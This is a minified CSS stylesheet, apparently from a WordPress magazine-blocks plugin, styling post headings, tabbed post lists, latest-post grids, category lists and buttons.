.mzb-post-heading.mzb-heading-layout-2-style-1{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px;border-bottom:2px solid #000;width:100%}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text{display:inline-block;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;color:var(--color--white);margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;width:100%;background-color:rgba(0,0,0,0);border-bottom:2px solid #dfdfdf;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1::before{content:"";position:absolute;left:0;bottom:-2px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;margin-bottom:10px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-text{color:var(--color--white)}.mzb-heading.mzb-heading-layout-3-style-1{padding-bottom:10px;width:100%;background-color:rgba(0,0,0,0)}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner{border-bottom:2px solid #dfdfdf;position:relative}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-3px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text{display:inline-block;padding-left:2px}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner{position:relative}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-2px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text{display:inline-block;padding-left:2px}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1{display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text{margin-bottom:10px;padding-left:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block;border-radius:50%}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1{display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text{margin-bottom:10px;padding-left:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1{display:flex;align-items:center;margin-bottom:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1{padding-bottom:10px;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1::before{content:"";position:absolute;left:0;bottom:-2px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;margin-bottom:10px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-9-style-1{border-top:2px solid #dfdfdf}@media(max-width: 768px){.mzb-post .mzb-banner-posts .mzb-post-content,.mzb-post .mzb-grid-module .mzb-post .mzb-post-title,.mzb-post .mzb-grid-module .mzb-post .mzb-entry-summary,.mzb-post .mzb-featured-categories .mzb-post-content{text-align:center}.mzb-post .mzb-banner-posts .mzb-post .mzb-post-entry-meta,.mzb-post .mzb-post-list .mzb-post .mzb-post-entry-meta,.mzb-post .mzb-post-list .mzb-post,.mzb-post .mzb-post-list .mzb-pagination-numbers,.mzb-post .mzb-post-list .mzb-pagination-numbers .components-flex,.mzb-post .mzb-grid-module .mzb-post .mzb-post-categories,.mzb-post .mzb-grid-module .mzb-post .mzb-post-entry-meta,.mzb-post .mzb-grid-module .mzb-pagination-numbers,.mzb-post .mzb-grid-module .mzb-pagination-numbers .components-flex,.mzb-post .mzb-featured-categories .mzb-post .mzb-post-entry-meta{justify-content:center}}
.mzb-tab-post .mzb-tab-controls{display:grid;grid-template-columns:1fr 1fr;text-align:center;border-radius:var(--mzb-border-radius--xs)}.mzb-tab-post .mzb-tab-controls.mzb-tab-layout-style1{border-bottom:2px solid #f2f2f2;border-radius:0}.mzb-tab-post .mzb-tab-controls.mzb-tab-layout-style1 .mzb-tab-title.active{background-color:var(--color--white);position:relative;color:unset}.mzb-tab-post .mzb-tab-controls.mzb-tab-layout-style1 .mzb-tab-title.active::after{content:"";position:absolute;bottom:-2px;left:0;width:100%;height:2px;z-index:1;background-color:var(--color--primary)}.mzb-tab-post .mzb-tab-controls .mzb-tab-title{font-size:18px;padding:10px 0;background-color:var(--color--white);cursor:pointer}.mzb-tab-post .mzb-tab-controls .mzb-tab-title.active{color:var(--color--white);background-color:var(--color--primary);font-weight:500}.mzb-tab-post .mzb-posts{display:grid;row-gap:10px;margin-top:10px}.mzb-tab-post .mzb-posts .mzb-post{align-items:center}.mzb-tab-post .mzb-posts .mzb-post-entry-meta{display:flex;flex-wrap:wrap}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-tab-post .mzb-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-tab-post .mzb-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-tab-post .mzb-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-tab-post .mzb-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-posts .mzb-post-author{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-posts .mzb-post-author img{all:unset;height:14px;width:14px;border-radius:50%}.mzb-tab-post .mzb-featured-image a{display:block}.mzb-tab-post .mzb-post{display:flex;background-color:var(--color--white);padding:8px;border-radius:var(--mzb-border-radius--xs);gap:15px}.mzb-tab-post .mzb-post-content{flex-basis:75%;flex-grow:1;align-self:center}.mzb-tab-post .mzb-post-content .mzb-post-title{margin-bottom:8px}.mzb-tab-post .mzb-post img{height:74px;min-width:74px;max-width:74px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-tab-post .mzb-post-entry-meta{display:flex;justify-content:flex-start;align-items:center;gap:8px}.mzb-tab-post .mzb-post-title a{font-size:16px;font-weight:500;line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-tab-post .mzb-post-title a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-tab-post .mzb-post-date a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date svg{fill:#414141}.mzb-tab-post .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-tab-post[data-active-tab=popular] .mzb-posts[data-posts=latest]{display:none}.mzb-tab-post[data-active-tab=latest] .mzb-posts[data-posts=popular]{display:none}.editor-styles-wrapper .mzb-tab-post .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:repeat(3, 1fr)}.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-column-end:4;order:initial}}@media(min-width: 1200px){.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}}.mzb-latest-posts .mzb-layout-2 .mzb-post{all:unset}.mzb-latest-posts .mzb-layout-2 .mzb-post-title a{color:var(--color--black);text-shadow:unset}.mzb-latest-posts .mzb-layout-2 .mzb-post-title a:hover{opacity:unset;color:var(--color--primary)}.mzb-latest-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:24px 16px}.mzb-latest-posts .mzb-layout-2 .mzb-post-entry-meta a{color:var(--color--black)}.mzb-latest-posts .mzb-layout-2 .mzb-post-entry-meta a:hover{color:var(--color--primary)}.mzb-latest-posts .mzb-layout-2 .mzb-post-date svg{fill:var(--color--black)}.mzb-latest-posts{margin-right:0;margin-left:0}.mzb-latest-posts .mzb-post-title a{font-size:24px}.mzb-latest-posts .mzb-posts{display:grid;grid-template-columns:repeat(2, 1fr)}.mzb-latest-posts .mzb-featured-image img{display:block;height:66.35vh;width:100%;transform:scale(1);transition:.3s transform ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-latest-posts .mzb-post{position:relative;height:100%;overflow:hidden;height:66.35vh}.mzb-latest-posts .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-latest-posts .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-latest-posts .mzb-post-title a{display:block;color:var(--color--white);font-size:24px;font-weight:var(--mzb-font-weight--semibold);text-shadow:1px 1px 2px rgba(0,0,0,.2);line-height:1.2;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-latest-posts .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-latest-posts .mzb-post .mzb-entry-header{padding:30px}.mzb-latest-posts .mzb-post .mzb-entry-header p{font-size:32px}.mzb-latest-posts .mzb-post-date a{font-size:14px;color:var(--color--white)}.mzb-latest-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-latest-posts .mzb-post-author a{max-width:100px}.mzb-latest-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-latest-posts .mzb-post-date a{font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-latest-posts .mzb-post-date svg{height:14px;width:14px;fill:var(--color--white)}.mzb-latest-posts .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px}.mzb-latest-posts .mzb-post .mzb-read-more{margin-top:12px}.mzb-latest-posts .mzb-post .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-latest-posts .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-latest-posts .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%}.mzb-section .mzb-latest-posts .mzb-posts{margin-right:0;margin-left:0}@media(max-width: 768px){.mzb-latest-posts .mzb-posts{grid-template-columns:1fr}}@media(min-width: 1200px){.mzb-latest-posts .mzb-posts{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-latest-posts .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}}
.mzb-breadcrumbs{display:flex}
.mzb-category .mzb-category-list{display:flex;gap:8px}.mzb-category .mzb-category-list .mzb-category-item{cursor:pointer}
.mzb-post-image{display:flex;width:100%}.mzb-post-image img{max-width:100%;height:auto}

.mzb-button .mzb-button-link{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;line-height:1;color:#7331ed;text-align:center;text-decoration:none;transition:all 200ms;background:#2563eb;border-radius:2px;cursor:pointer}.mzb-button .mzb-button-link:hover{text-decoration:none}.mzb-button .mzb-button-link .rich-text{cursor:text}.mzb-button .mzb-button-link.is-large{padding:17px 25px}.mzb-button .mzb-button-link.is-small{padding:8px 16px}.mzb-button .mzb-button-link.is-medium{padding:12px 20px}.mzb-button .mzb-button-link.is-style-link,.mzb-button .mzb-button-link.is-style-plain{padding:0}.mzb-button .mzb-button-link:not(.is-style-filled){background:rgba(0,0,0,0)}.mzb-button .mzb-button-link.is-style-link{text-decoration:underline}.mzb-button .mzb-button-link>.mzb-button-icon{display:inline-flex}.mzb-button .mzb-button-link.is-hover-lift:hover{transform:translateY(-8px)}.mzb-button .mzb-button-link.is-hover-scale:hover{transform:scale(1.05)}.mzb-button .mzb-button-link.is-hover-lift-scale:hover{transform:translateY(-8px) scale(1.05)}.mzb-button .mzb-button-link.is-hover-darken:hover{filter:brightness(0.9) contrast(1.2)}.mzb-button.wp-block-magazine-blocks-button{margin:unset}

/*# sourceMappingURL=style-blocks.css.map*/